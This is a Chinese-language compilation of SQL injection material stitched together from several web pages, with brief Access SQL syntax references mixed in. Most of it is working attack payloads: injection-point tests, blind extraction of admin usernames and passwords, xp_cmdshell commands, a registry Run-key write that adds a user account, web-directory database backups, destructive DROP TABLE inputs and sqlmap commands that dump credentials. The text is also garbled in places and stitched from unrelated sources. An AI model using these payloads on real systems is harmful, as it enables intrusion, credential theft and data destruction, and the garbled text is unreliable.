标准SQL注入语句(ACCESS数据库)

常见的SQL注入手法



常见的SQL注⼊⼿法SQL注⼊篇Access数据库简介Access数据库与其他数据库不同,他没有存储的库,所以只能猜表。

Access数据库结构a) 表、字段、数据检测表名是否存在Select ID From Admin where ID = 10 and exists(select * from Admin)Select ID From Admin where ID = 10 and exists(select * from Admin1)联合注⼊语法判断是否存在注⼊AND⽅法,前后判断必须都为trueSelect * From OrderList where ID = 34 and 1=1Select * From OrderList where ID = 34 and 1=2OR⽅法,前后判断⼀边为true即可Select * From OrderList where ID = 3 or 1=1Select * From OrderList where ID = 3 or 1=2判断字段数量Select * From Paydefault where ID = 1 order by 6Select * From Paydefault where ID = 1 order by 7报错,说明只有6个字段根据表查询数据Select * From Paydefault where ID = 1 and 1=2 union select 1,2,3,4,5,6 from PaydefaultFrom 后⾯的表名如果不对会报错,可以⽤来猜测表名数据回显Select * From Paydefault where ID = 1 and 1=2 union select 1,Paytype,3,4,5,6 from Paydefault布尔盲注利⽤ascii码来猜解字段值⾸先判断是否存在表名:And exists(select * from admin)不会报错,说明admin表是存在的,接下来就查列可以使⽤字典+⼯具去枚举列名如果列不存在,则会报错列存在返回正常知道了列之后,就可以去猜解zidu字段⾸先需要知道字段的长度,可以使⽤top len 函数Select * from admin where id = 1 and (select top 1 len(username) from admin)>1这句话的的意思很简单,id = 1之后是可控的内容,然后and⼀个判断true=true为true相反true=false为false,可控的内容使之我们的条件语句成⽴。

SQL注入判断数据库类型

SQL注⼊判断数据库类型页⾯返回的报错信息判断默认端⼝判断Oracleport:1521SQL Serverport:1433MySQLport:3306数据库特有的数据表判断oracle数据库http://127.0.0.1/test.php?id=1 and (select count(*) from er_tables)>0 and 1=1mysql数据库(mysql版本在5.0以上)http://127.0.0.1/test.php?id=1 and (select count(*) from information_schema.TABLES)>0 and 1=1access数据库http://127.0.0.1/test.php?id=1 and (select count(*) from msysobjects)>0 and 1=1mssql数据库http://127.0.0.1/test.php?id=1 and (select count(*) from sysobjects)>0 and 1=1数据库特有的连接符判断mysql数据库http://127.0.0.1/test.php?id=1 and '1' + '1' = '11'http://127.0.0.1/test.php?id=1 and CONCAT('1','1')='11'mssql数据库http://127.0.0.1/test.php?id=1 and '1' + '1' = '11'oracle数据库http://127.0.0.1/test.php?id=1 and '1'||'1'='11'http://127.0.0.1/test.php?id=1 and CONCAT('1','1')='11'符号判断mysql数据库:(1)以" /* "开始,以" */ "结束。

sql注入常见语句

sql注入常见语句SQL注入是一种常见的Web应用程序漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码来实现对数据库的非法操作。

以下是十个常见的SQL注入语句示例:1. 基本的注入语句```' OR '1'='1' --```2. 利用UNION注入语句```' UNION SELECT 1,2,3 --```3. 利用注释符绕过过滤```' OR '1'='1' /*```4. 利用子查询获取更多信息```' OR 1=(SELECT COUNT(*) FROM users) --```5. 利用时间延迟注入```' OR SLEEP(5) --```6. 利用错误消息获取数据库信息```' OR 1=1; SELECT * FROM users WHERE username = 'admin' --```7. 利用UNION注入获取列名```' UNION SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users' --```8. 利用ORDER BY注入获取表名```' UNION SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = 'database' ORDER BY 1 --```9. 利用布尔盲注进行渗透```' OR SUBSTRING((SELECT username FROM users LIMIT 1), 1, 1) = 'a' --```10. 利用堆叠查询进行注入```'; DROP TABLE users; --```以上是一些常见的SQL注入语句示例。

sql注入传入语句

sql注入传入语句SQL注入,指的是利用恶意的SQL语句来攻击数据库系统,盗取或者破坏数据库中的数据。

当用户将一条用户输入的字符串直接拼接入到数据库查询中时,很可能会导致数据库被攻击。

因为这条用户输入的字符串可以改变SQL语句的执行,从而执行用户实际不想执行的操作。

SQL注入最常见的穿越形式是此特性的最大弱点,这种穿越就是所谓的SQL注入。

为了突破Web应用的权限层级限制,攻击者会在 Web表单中植入特殊的SQL语句,以便在提交数据时,攻击者可以借此去突破Web应用的安全限制,获得Desktop access权限。

举例来说,攻击者可以尝试使用SQL注入字符,实施身份认证绕过攻击,以入侵数据库,例如:将“<>”拼接到Web表单中,攻击者可以请求受攻击的系统使用“<>”中的外部变量,从而获得对数据库的访问权限。

另外,SQL注入还可以用于恶意数据修改,某些特殊的SQL语句可以用来修改或者删除数据库中的数据,例如:在一个将用户登录信息存储在一个数据库中的Web应用中,攻击者可以利用SQL注入的技术来删除其他用户的登录信息,这样就可以实现对其他用户账户的控制权。

此外,SQL注入还可以用于窃取敏感信息,攻击者可以使用结合sql语句来窃取数据库中存储的敏感信息,例如用户的账号和密码,或者是商业逻辑中的重要信息,这种利用SQL注入获取数据库中的重要信息经常发生,有时候哪怕数据库在服务器上已经有可见的监测,攻击者也能够成功的获取数据库信息.为了防止SQL注入的发生,最可靠的方式是准确识别用户输入的内容,在获取用户输入的时候要确保内容中不含有任何可攻击内容,然后将用户输入替换为特殊字符,再将其拼接到数据库查询中,另外要尽量将应用用户的权限降到最低级,以限制用户获取数据库中数据的可能性。

最后,还可以通过安装功能完善的WAF来过滤恶意的SQL语句,但是这种防御方式也并不完美,可以作为最后的措施。

多事之秋整理的SQL注入语句

1、返回的是连接的数据库名and db_name()>02、作用是获取连接用户名and user>03、将数据库备份到Web目录下面;backup database 数据库名 to disk='c:\inetpub\wwwroot\1.db';--4、显示SQL系统版本and 1=(select @@VERSION) 或and 1=convert(int,@@version)--5、判断xp_cmdshell扩展存储过程是否存在and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE xtype = 'X' AND name='xp_cmdshell')6、恢复xp_cmdshell扩展存储的命令;exec master.dbo.sp_addextendedproc'xp_cmdshell','e:\inetput\web\xplog70.dll';--7、向启动组中写入命令行和执行程序;EXEC master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion\Run','help1','REG_SZ','cmd.exe /c net user test ptlove /add'8、查看当前的数据库名称and 0 <> db_name(n) n改成0,1,2,3……就可以跨库了或and1=convert(int,db_name())--9、不需xp_cmdshell支持在有注入漏洞的SQL服务器上运行CMD命令(同第76)10、则把得到的数据内容全部备份到WEB目录下;backup database 数据库名 to disk='c:\inetpub\wwwroot\save.db'11、通过复制CMD创建UNICODE漏洞;exec master.dbo.xp_cmdshell "copy c:\winnt\system32\cmd.exec:\inetpub\scripts\cmd.exe"12、遍历系统的目录结构,分析结果并发现WEB虚拟目录先创建一个临时表:temp ;create table temp(id nvarchar(255),num1nvarchar(255),num2 nvarchar(255),num3 nvarchar(255));--(1)利用xp_availablemedia来获得当前所有驱动器,并存入temp表中 ;insert temp exec master.dbo.xp_availablemedia;--通过查询temp的内容来获得驱动器列表及相关信息(2)利用xp_subdirs获得子目录列表,并存入temp表中 ;insert into temp(id) exec master.dbo.xp_subdirs 'c:\';--(3)还可以利用xp_dirtree获得所有子目录的目录树结构,并寸入temp表中 ;insert into temp(id,num1) exec master.dbo.xp_dirtree 'c:\';-- (实验成功)13、查看某个文件的内容,可以通过执行xp_cmdsell;insert into temp(id) exec master.dbo.xp_cmdshell 'type c:\web\index.asp';-- 14、将一个文本文件插入到一个临时表中;bulk insert temp(id) from 'c:\inetpub\wwwroot\index.asp'15、每完成一项浏览后,应删除TEMP中的所有内容,删除方法是:;delete from temp;--16、浏览TEMP表的方法是:and (select top 1 id from TestDB.dbo.temp)>0 假设TestDB是当前连接的数据库名17、猜解所有数据库名称and (select count(*) from master.dbo.sysdatabases where name>1 and dbid=6) <>0 dbid=6,7,8分别得到其它库名18、猜解数据库中用户名表的名称and (select count(*) from TestDB.dbo.表名)>0 若表名存在,则abc.asp工作正常,否则异常。

SQL注入语句-手工测试



SQL注⼊语句-⼿⼯测试准备⼯作:先把IE菜单=>⼯具=>Internet选项=>⾼级=>显⽰友好 HTTP 错误信息前⾯的勾去掉。

否则,不论服务器返回什么错误,IE都只显⽰为HTTP 500服务器错误,不能获得更多的提⽰信息。

数字型:and 1=1 and 1=2 判断是否存在注⼊字符型:' and '1'='1 ' and '1'='2搜索型:关键字%' and 1=1 and '%'='% 关键字%' and 1=2 and '%'='%IIS报错情况下使⽤:1. and user>0 (判断是ACCESS还是MSSQL)不报错则使⽤各⾃数据库特性来判断2. and (select count(*) from msysobjects)>0 (返回权限不⾜access数据库)3. and (select count(*) from sysobjects)>0 (返回正常则为MSSQL数据库)4. and db_name()>0 (返回数据库名)5. and 0<>(select @@version)-- (判断版本信息)6. and db_name()>0 (返回数据库名)************注意:猜解之前先要找到后台地址,不然⽩忙了**********ACCESS注⼊:猜解表名(正常则存在admin,不正常则不存在)and exists (select * from [admin])and (Select Count(*) from Admin)>0猜解字段:(字段username存在则正常,不正常则不存在)and (Select username from Admin)>0and exists (select username from [admin])猜解⽤户名和密码长度and (select top 1 len(username) from Admin)>0and (select top 1 len(password) from Admin)>0原理:如果top 1的username长度⼤于0,则条件成⽴;接着就是>1、>2、>3这样测试下去,⼀直到条件不成⽴为⽌,⽐如>4成⽴,>5不成⽴,就是len(username)=5,即⽤户名长度为5.得到username的长度后,⽤mid(username,N,1)截取第N位字符,再asc(mid(username,N,1))得到ASCII码.猜解⽤户and (select top 1 asc(mid(username,1,1)) from Admin)>0,1,2…,当输⼊到109时,显⽰错误,⽽108之前显⽰正确,说明第⼀个字符的ASCII码为109.,得到第⼀个字符是m。

SQLMAP注入教程-11种常见SQLMAP使用方法详解



SQLMAP注⼊教程-11种常见SQLMAP使⽤⽅法详解⼀、SQLMAP⽤于Access数据库注⼊(1) 猜解是否能注⼊1 2win:python sqlmap.py -u "" Linux :.lmap.py -u ""(2) 猜解表1 2win:python sqlmap.py -u ""--tables Linux:.lmap.py -u ""--tables(3) 根据猜解的表进⾏猜解表的字段(假如通过2得到了admin这个表)1 2win:python sqlmap.py -u ""--columns -T admin Linux:.lmap.py -u ""--columns -T admin(4) 根据字段猜解内容(假如通过3得到字段为username和password)1 2 3win:python sqlmap.py -u ""--dump -T admin -C "username,password" Linux:.lmap.py -u ""--dump -T admin -C"username,[url=]B[/url]password"⼆、SQLMAP⽤于Cookie注⼊(1) cookie注⼊,猜解表1win :python sqlmap.py -u ""--cookie "id=31" --table --level 2 (2) 猜解字段,(通过1的表猜解字段,假如表为admin)1 2win :python sqlmap.py -u ""--cookie "id=31" --columns -T admin --level 2(3) 猜解内容1 2win :python sqlmap.py -u ""--cookie "id=31" --dump -T admin -C "username,password"--level 2三、SQLMAP⽤于mysql中DDOS攻击(1) 获取⼀个Shell1 2 3 4win:python sqlmap.py -u [url]http://192.168.159.1/news.php?id=1[/url] --sql-shell Linux:sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] --sql-shell(2) 输⼊执⾏语句完成DDOS攻击1select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)四、SQLMAP⽤于mysql注⼊(1) 查找数据库1python sqlmap.py -u ""--dbs(2) 通过第⼀步的数据库查找表(假如数据库名为dataname)1python sqlmap.py -u ""-D dataname --tables(3) 通过2中的表得出列名(假如表为table_name)1python sqlmap.py -u ""-D dataname -T table_name --columns(4) 获取字段的值(假如扫描出id,user,password字段)1 2python sqlmap.py -u ""-D dataname -T table_name -C "id,user,password"--dump五、SQLMAP中post登陆框注⼊(1) 其中的search-test.txt是通过抓包⼯具burp suite抓到的包并把数据保存为这个txt⽂件我们在使⽤Sqlmap进⾏post型注⼊时,经常会出现请求遗漏导致注⼊失败的情况。

sql注入插入语句

sql注入插入语句SQL注入是一种常见的网络攻击手段,通过在用户输入的数据中注入恶意的SQL代码,从而达到绕过应用程序的验证和控制,进而对数据库进行非法操作的目的。

本文将针对SQL注入的插入语句进行列举,并对每个语句进行详细解析,以帮助读者理解SQL注入的原理和防范方法。

1. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456');--解析:这是一个简单的插入语句,向名为users的表中插入一条记录,包含用户名和密码。

由于注入点在VALUES关键字后面,因此可以通过注入语句绕过对密码的合法性验证。

2. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456'); DROP TABLE users;--解析:这个注入语句不仅插入了一条用户名为admin,密码为123456的记录,还通过注入语句删除了users表。

这是一种非常危险的注入方式,可以导致数据丢失和应用程序崩溃。

3. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456'); SELECT * FROM users;--解析:这个注入语句插入了一条记录后,通过注入语句查询了users表的所有记录。

这种注入方式可以用于获取敏感信息,如用户的密码和其他个人数据。

4. 插入语句:INSERT INTO users (username, password) VALUES ('admin', '123456'); UNION SELECT username, password FROM admin;--解析:这个注入语句插入了一条记录后,通过UNION关键字进行了数据联合查询,将admin表中的用户名和密码添加到了查询结果中。

ACCESS中基本的SQL语句格式



常用sql语句格式数据定义语句一、建表结构:Create Table 表名(字段名类型[(大小)][,…])二、修改表结构:1、添加字段:Alter Table 表名 Add Column 字段名类型[(大小)]2、删除字段:Alter Table 表名 Drop Column 字段名3、改字段类型:Alter Table 表名 Alter 字段名新类型[(大小)]三、删除表:Drop Table 表名数据操作语句四、添加记录1、添加一条记录并将指定的值填入指定字段Insert Into 表名[(字段名表)] Values(值列表)注:若所有字段都要填入字段且字段顺序与值的顺序一致则省略字段名表,否则必须加上2、将某查询结果追加到指定的一个已有表末(对应设计视图创建的“追加查询”)Insert Into 表名[(字段名表)] Select_Sql语句五、修改表数据(对应设计视图创建的“更新查询”)Update 表名 Set 字段名=表达式[Where 条件]注:若所有记录均要修改则省略[Where 条件],否则必须加上六、删除表记录(对应设计视图创建的“更新查询”)Delete From 表名[Where 条件]注:若删除所有记录则省略[Where 条件],否则必须加上七、SELECT数据查询语句格式Select [Top N [Percent]][Distint 字段名] * | 字段名表[Into 新表名]From 表名1 [ Inner Join 表名2 On 联接条件][Where 筛选条件[And][联接条件]][Group By 分组字段[Having 组筛选条件]][Order By 排序字段1 [Asc|Desc][,排序字段1 [Asc|Desc]][,…]]按功能分解格式(格式在应用时:汉字换成具体的内容,不再写格式中的方括号和尖括号等):1、查看表中全部数据Select * From 表名2、查看表中前n条记录Select Top N * From 表名3、查看表中前百分之n条记录Select Top N Percent * From 表名4、查看表中某字段的值有哪些(不重复)Select Distinct 字段 From 表名5、查看表中指定字段的值Select 字段名1,字段名2[,…] From 表名6、查看表中符合条件的记录内容Select * From 表名 Where 筛选条件7、查看表中符合条件的记录复制到新表中Select * Into 新表名 From 表名 Where 筛选条件8、按某字段升序查看表中的记录内容Select * From 表名 Order By 排序字段 Asc注:Asc可以省略9、按某字段降序查看表中的记录内容Select * From 表名 Order By 排序字段 Desc10、按某字段降序再按另一字段升序查看表中的记录内容Select * From 表名 Order By 排序字段1 Desc,排序字段211、按某字段分组统计表中的数据Select 分组字段名,计算表达式1 As 新列名[,…]From 表名 Group By 分组字段12、按某字段分组统计表中的数据,并显示符合条件的组Select 分组字段名,计算表达式1 As 新列名[,…]From 表名Group By 分组字段 Having 组筛选条件13、查看两表中的符合条件的数据Select 表名.字段名1, 表名.字段名1[,…] From 表名1 Inner Join 表名2 On 表名1.关联字段=表名2.关联字段 Where 筛选条件或:Select 表名.字段名1, 表名.字段名1[,…] From 表名1 , 表名2Where 表名1.关联字段=表名2.关联字段 And 筛选条件注: 表名1.关联字段=表名2.关联字段为联接条件。

sql数据库写入语句

SQL(Structured Query Language)是一种用于管理关系数据库的编程语言。

以下是一些基本的SQL写入语句的例子:1. **插入数据**```sqlINSERT INTO 表名称 (列1, 列2, 列3, ...)VALUES (值1, 值2, 值3, ...);```例如,如果你有一个名为`students`的表,它有`id`, `name`, 和`age`这三个列,你可以这样插入数据:```sqlINSERT INTO students (id, name, age)VALUES (1, 'John Doe', 20);```2. **更新数据**```sqlUPDATE 表名称SET 列1 = 值1, 列2 = 值2, ...WHERE 某列 = 某值;```例如,如果你想更新`students`表中id为1的学生的年龄,你可以这样做:```sqlUPDATE studentsSET age = 21WHERE id = 1;```3. **删除数据**```sqlDELETE FROM 表名称 WHERE 某列 = 某值;```例如,如果你想删除`students`表中id为1的学生,你可以这样做:```sqlDELETE FROM students WHERE id = 1;```注意:在执行任何修改数据的SQL语句(特别是`UPDATE`和`DELETE`)时,一定要确保你已经正确地使用了`WHERE`子句,否则你可能会不小心修改或删除更多的数据。

请记住,执行这些操作前,你通常需要连接到你的数据库,这通常需要使用到如MySQL、PostgreSQL、SQLite等数据库的客户端或库。

ACCESS数据库常用SQL语句

ACCESS 数据库常用SQL 语句SELECT 语句指示 Microsoft Jet 数据库引擎从数据库返回一组记录信息。

语法SELECT [predicate] { * | table.* | [table.]field1 [AS alias1] [,[table.]field2 [AS alias2] [, ...]]}FROM tableexpression [, ...] [IN externaldatabase][WHERE... ][GROUP BY... ][HAVING... ][ORDER BY... ][WITH OWNERACCESS OPTION]SELECT 语句包含以下部分:部分说明 predicate这些谓词之一:ALL 、DISTINCT 、DISTINCTROW 或 TOP 。

可以使用谓词来限定返回记录的数量。

如果没有指定谓词,默认值为 ALL 。

*指定选择所指定的表的所有字段。

table表的名称,该表包含了其记录被选择的字段。

field1,field2 字段名,这些字段包含了要检索的数据。

如果包括多个字段,将按它们的排列顺序对其进行检索。

alias1, alias2 用作列标题的名称,不是 table 中的原始列名。

tableexpression 其中包含要检索的数据的表的名称。

externaldatabase 如果 tableexpression 中的表不在当前数据库中,则使用该参数指定该数据库名。

说明若要执行此项操作,Microsoft® Jet 数据库引擎会搜索指定的表,并提取出选定的列,再选择出符合条件的列,然后按指定的顺序对得到的行进行排序或分组。

SELECT 语句不会更改数据库中的数据。

SELECT 通常是 SQL 语句中的第一个词。

大多数 SQL 语句是 SELECT 或 SELECT...INTO 语句。

SELECT 语句最简化的语法为:SELECT fields FROM table可以通过星号 (*) 来选择表中所有的字段。

mysql sql注入语句

mysql sql注入语句SQL注入是一种常见的网络安全漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码,从而对数据库进行非法操作。

本文将列举10个常见的MySQL SQL注入语句,并对其进行简要介绍,以帮助开发人员和管理员更好地了解和防范SQL注入攻击。

1. UNION注入UNION注入是最常见的SQL注入攻击之一。

攻击者利用UNION 操作符将恶意的SQL语句合并到原始查询中,从而绕过输入验证并获取敏感信息。

例如:```SELECT username, password FROM users WHERE username = 'admin' UNION SELECT credit_card_number, '' FROM credit_cards;```上述注入语句将会返回用户表中用户名为'admin'的记录的用户名和密码,同时还会返回信用卡表中所有信用卡号码。

2. 注释符注入注释符注入是通过在注释符号(如--或#)后插入恶意代码来实现的。

这种注入方式可以绕过常规的输入验证。

例如:```SELECT * FROM users WHERE username = 'admin' -- ' AND password = '123456';```上述注入语句中,--后的所有内容都会被注释掉,攻击者将有效的SQL代码插入到了查询中,绕过了密码验证。

3. 布尔注入布尔注入是利用数据库在逻辑判断中的真假返回结果来判断注入点的技术。

通过构造不同的条件语句,攻击者可以逐位猜测数据库中数据的值。

例如:```SELECT * FROM users WHERE username = 'admin' AND ASCII(SUBSTRING(password,1,1)) > 100;```上述注入语句中,使用ASCII函数将密码的第一个字符转换为ASCII码,并判断是否大于100。

sql注入的语句

sql注入的语句SQL注入是一种常见的网络攻击方式,通过恶意构造SQL查询语句,攻击者可以获取或修改数据库中的数据,甚至直接控制整个数据库系统。

下面是一些常见的SQL注入语句:1. 简单的SQL注入语句假设有一个登录表,其中包含用户名和密码两列。

正常的登录SQL语句可能是这样的:SELECT * FROM users WHERE username='user' ANDpassword='pass';攻击者可以通过在用户名和密码处输入如下内容来进行注入攻击:' OR 1=1; --这会将SQL语句变成以下形式:SELECT * FROM users WHERE username='' OR 1=1; --' AND password=''由于1=1始终为真,所以该查询将返回登录表中的所有用户,而“--”则是注释掉了后面所有的语句,使密码验证部分失效。

这样攻击者就可以成功登录,即使他们没有知道正确的用户名和密码。

2. 利用 UNION 语句进行注入攻击攻击者可以通过构造一个包含 UNION 语句的查询来获取数据库中的数据。

假设有一个包含敏感数据的表,SQL语句可能是这样的: SELECT name, email, password FROM users WHERErole='admin';攻击者可以通过输入如下内容来进行注入攻击:' UNION SELECT name, cc, cc FROM creditcards; -- 这会将SQL语句变成以下形式:SELECT name, email, password FROM users WHERE role='admin' UNION SELECT name, cc, cc FROM creditcards; --'由于该查询使用了 UNION 语句,它将两个查询的结果合并在一起,从而返回了包括信用卡信息在内的所有数据。

sql注入语句实例大全

sql注入语句实例大全SQL注入是一种常见的网络安全漏洞,攻击者通过在Web应用程序中插入恶意的SQL语句来获取或篡改数据库中的数据。

为了帮助读者更好地了解SQL注入的原理和防范措施,以下是一些常见的SQL注入语句实例。

1. 登录绕过注入攻击者可以通过在登录表单的用户名和密码字段中插入SQL语句来绕过身份验证。

一种常见的示例是:```' OR '1'='1'; --```这个语句的目的是使得SQL查询的条件永远为真,绕过用户名和密码的验证,从而登录进系统。

2. 盲注注入盲注注入是一种没有直接回显结果的注入方式,攻击者通常使用布尔条件来判断是否存在漏洞。

以下是一个示例:```' OR '1'='1' AND SLEEP(5); --```如果系统对注入进行了延时处理,并且页面的响应时间超过了5秒钟,那么攻击者可以得出结论,注入是有效的。

3. Union注入Union注入是通过在SQL查询的SELECT语句中使用UNION操作符来获取额外的数据。

以下是一个示例:```' UNION SELECT username, password FROM users; --```这个语句将在查询结果中添加一个额外的数据集,该数据集包含了用户名和密码的信息。

4. 键盘注入键盘注入是在用户提交表单的时候,通过在输入字段中插入特殊字符来触发注入。

以下是一个示例:```'; DROP TABLE users; --```这个语句的目的是删除数据库中的users表。

上述仅仅是一些SQL注入的示例,实际上攻击者可以使用更多的技巧和变种来进行注入。

为了防范SQL注入攻击,以下是一些常见的防范措施:1. 使用参数化查询或预编译语句来处理用户的输入,确保用户的输入不会被解释为SQL语句的一部分。

2. 对用户输入进行严格的验证和过滤,尤其是对特殊字符进行转义处理。

sql注入 语句

sql注入语句SQL注入是一种攻击方法,可以利用输入验证不足或错误的应用程序和网站,通过在SQL语句中注入恶意代码来执行未经授权的操作或窃取敏感数据。

以下是一些SQL注入语句示例:1. SELECT * FROM users WHERE username = 'admin' AND password = 'xxx' OR 1=1-- 这个语句将返回所有用户记录,因为OR 1=1会始终为true,忽略了密码验证。

2. SELECT * FROM users WHERE username = 'admin'; DROP TABLE users;-- 这个语句将删除users表格和所有相关数据。

3. SELECT * FROM products WHERE category_id = (SELECTid FROM categories WHERE name = 'Books')-- 这个语句将获取与分类“Books”相关的产品,但如果未对输入进行过滤,则可以注入SQL代码以获取其他分类的产品。

4. SELECT * FROM users WHERE username = 'admin' UNION SELECT * FROM credit_cards-- 这个语句将连接用户表和信用卡表格,提供对信用卡数据的访问。

5. UPDATE users SET password = 'newpassword' WHERE username = 'admin'; SELECT * FROM users;-- 这个语句将更改管理员密码,并显示所有用户记录。

sql注入语句实例大全

sql注入语句实例大全SQL注入是一种针对Web应用程序的安全漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码,从而造成数据库被攻击者恶意操作的风险。

下面列举一些常见的SQL注入语句实例:1.通过注入语句删除数据:```SELECT * FROM users WHERE username='admin' OR '1'='1';DELETE FROM users WHERE username='admin' OR '1'='1';```2.通过注入语句修改数据:```UPDATE users SET password='newpassword' WHEREusername='admin';```3.通过注入语句获取数据:```SELECT * FROM users WHERE username='admin' UNION SELECT table_name FROM information_schema.tables;```该语句利用UNION关键字将查询结果与另一个查询的结果拼接在一起,从而获取数据库表的信息。

4.通过注入语句获取数据库版本信息:```SELECT @@version;```5.通过注入语句执行系统命令:```SELECT * FROM users; INSERT INTO users (username, password) VALUES ('admin', ';SELECT * FROM users;');```该语句在插入新用户时,利用分号(;)执行了另一个查询语句,从而获取用户表的所有数据。

还有许多其他的SQL注入攻击方式和注入语句。

一旦Web应用程序对用户输入数据的过滤和验证不足,就可能会被攻击者利用注入漏洞进行攻击。

SQL注入语句大全

SQL注⼊语句⼤全1.判断有⽆注⼊点; and 1=1 and 1=22.猜表⼀般的表的名称⽆⾮是admin adminuser user pass password 等..and 0<>(select count(*) from *)and 0<>(select count(*) from admin) ---判断是否存在admin这张表3.猜帐号数⽬如果遇到0< 返回正确页⾯ 1<返回错误页⾯说明帐号数⽬就是1个and 0<(select count(*) from admin)and 1<(select count(*) from admin)4.猜解字段名称在len( ) 括号⾥⾯加上我们想到的字段名称.and 1=(select count(*) from admin where len(*)>0)--and 1=(select count(*) from admin where len(⽤户字段名称name)>0)and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0)5.猜解各个字段的长度猜解长度就是把>0变换直到返回正确页⾯为⽌and 1=(select count(*) from admin where len(*)>0)and 1=(select count(*) from admin where len(name)>6) 错误and 1=(select count(*) from admin where len(name)>5) 正确长度是6and 1=(select count(*) from admin where len(name)=6) 正确and 1=(select count(*) from admin where len(password)>11) 正确and 1=(select count(*) from admin where len(password)>12) 错误长度是12and 1=(select count(*) from admin where len(password)=12) 正确6.猜解字符and 1=(select count(*) from admin where left(name,1)=a) ---猜解⽤户帐号的第⼀位and 1=(select count(*) from admin where left(name,2)=ab)---猜解⽤户帐号的第⼆位就这样⼀次加⼀个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了and 1=(select top 1 count(*) from Admin where Asc(mid(pass,5,1))=51) --这个查询语句可以猜解中⽂的⽤户和_blank>密码.只要把后⾯的数字换成中⽂的ASSIC码就OK.最后把结果再转换成字符. group by users.id having 1=1--group by users.id, ername, users.password, users.privs having 1=1--; insert into users values( 666, attacker, foobar, 0xffff )--UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNSWHERE TABLE_blank>_NAME=logintable-UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNSWHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank>_id)-UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNSWHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank>_id,login_blank>_name)-UNION SELECT TOP 1 login_blank>_name FROM 